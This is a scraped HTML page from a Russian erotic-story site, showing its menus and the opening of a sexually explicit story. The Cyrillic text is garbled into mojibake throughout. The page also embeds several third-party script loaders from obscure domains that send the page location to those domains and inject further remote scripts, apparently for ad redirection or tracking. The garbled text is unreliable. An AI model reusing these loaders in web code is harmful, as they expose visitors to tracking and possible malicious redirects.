

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_61587
body_size: 28760
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Î ïðîøëîì. Àðò¸ì — ïîðíî ðàññêàç</title>
<meta name="description" content="Â ýòîì ãîðîäå ÿ ñêîðî êàê íåäåëþ â êîìàíäèðîâêå. Ïðîçíàâ ïðî çäåøíèå «çëà÷íûå» ìåñòà, ðåøèë ïîñåòèòü îäèí èç íèõ. Øóìíî, ñóåòíî, òóò ìíîãèå äðóã äðóãà çíàþò, — ïîðíî ðàññêàç" />
<meta name="keywords" content="ïåðåîäåâàíèå,ãîìîñåêñóàëû ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="ValiyTV" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Î ïðîøëîì. Àðò¸ì — ïîðíî ðàññêàç" />
<meta property="og:description" content="Â ýòîì ãîðîäå ÿ ñêîðî êàê íåäåëþ â êîìàíäèðîâêå. Ïðîçíàâ ïðî çäåøíèå «çëà÷íûå» ìåñòà, ðåøèë ïîñåòèòü îäèí èç íèõ. Øóìíî, ñóåòíî, òóò ìíîãèå äðóã äðóãà çíàþò, — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/158.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2017-10-31" />
<meta property="article:tag" content="ïåðåîäåâàíèå,ãîìîñåêñóàëû"/> 
<meta property="og:url" content="https://bestweapon.in/post_61587" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>89119  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 544409 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 89119</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13199</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6009</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5640</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4570</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10104</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15122</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3520</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3730</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2356</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1927</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2802</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14270</span> <span class='dayly_new'>+13</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13609</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 519</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4055</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2829</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 14998</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9361</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3679</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1258</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9606</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1489</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1015</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 11874</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8422</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1533</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 163</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3238</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6192</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 733</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3202</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2620</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11114</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3222</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4103</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3863</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3625</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1826</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3688</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 874</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3643</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 427</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2357</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2792</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1683</span> <span class='dayly_new'>+1</span></p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='storylistform'><ol id="storylist"><li><a href='post_49094'>Î ïðîøëîì. Òðè ðàçà</a></li><li><a href='post_49246'>Î ïðîøëîì. Àðò¸ì</a></li><li><a href='post_61586'>Î ïðîøëîì. Òðè ðàçà</a></li><li class =''>Î ïðîøëîì. Àðò¸ì</li><li><a href='post_87742'>Î ïðîøëîì. Ñòðàñòü</a></li></ol></div><div class='post_title2' id='main_post_title'>Î ïðîøëîì. Àðò¸ì</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=ValiyTV'>ValiyTV</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=2017-10-31'>31 îêòÿáðÿ 2017</a></p><p class='post_add'> <a href='view_cat.php?cat=20'>Æåíîìóæ÷èíû</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/158.jpg" ><span id='postmaintext'><p>Â ýòîì ãîðîäå ÿ ñêîðî êàê íåäåëþ â êîìàíäèðîâêå. Ïðîçíàâ ïðî çäåøíèå «çëà÷íûå» ìåñòà, ðåøèë ïîñåòèòü îäèí èç íèõ. Øóìíî, ñóåòíî, òóò ìíîãèå äðóã äðóãà çíàþò, à ÿ âðîäå êàê íîâåíüêèé, — íà ìåíÿ êîñÿòñÿ, íî íå áåñïîêîÿò.</p><p>È âîò, ñèæó ÿ, ïîãëÿäûâàþ íà òîñêëèâóþ ãîðîäñêóþ ñóåòó çà îêíîì, êîãäà êî ìíå çà ñòîëèê ïîäñåë ïàðåíü ñ êàâêàçñêèìè ÷åðòàìè.</p><p>— Ïðèâåò. Òàñêóåøü?</p><p>— Åñòü íåìíîãî. À ÷òî? — ÿ ñ èíòåðåñîì ãëÿæó íà íåçíàêîìöà.</p><p>Áåñïîêîéíûå ãëàçà. Íîñ ñ ãîðáèíêîé.</p><p>— ß òîæå... Êðàñèâî âûãëÿäèøü. Ñîâñåì êàê äýâî÷êà...</p><p>— Ñêàæåøü òîæå.</p><p>Ýòî ïîêàçàëîñü ìíå çàáàâíûì.</p><p>— Òî÷íî òåáå ãàâàðþ!? Çíàêîìèòüñÿ äàâàé! Õî÷åøü?...</p><p>×åðåç ïîë÷àñà, óæå ïîä øàôý, ìíå âäðóã ïðèñïè÷èëî è ÿ îòïðàâëÿþñü â òóàëåò «îòëèòü». È ëèøü ó ñàìîãî «çàâåäåíèÿ» ïîíèìàþ, ÷òî îí ñçàäè, çà ìíîé óâÿçàëñÿ, — âòèñíóëñÿ âìåñòå, ïðàêòè÷åñêè âíåñ, çàæàë â óãîëî÷êå ó ðàêîâèíû, âñîñàë ìîè ãóáû, à êîãäà ïî÷óâñòâîâàë îòâåò, 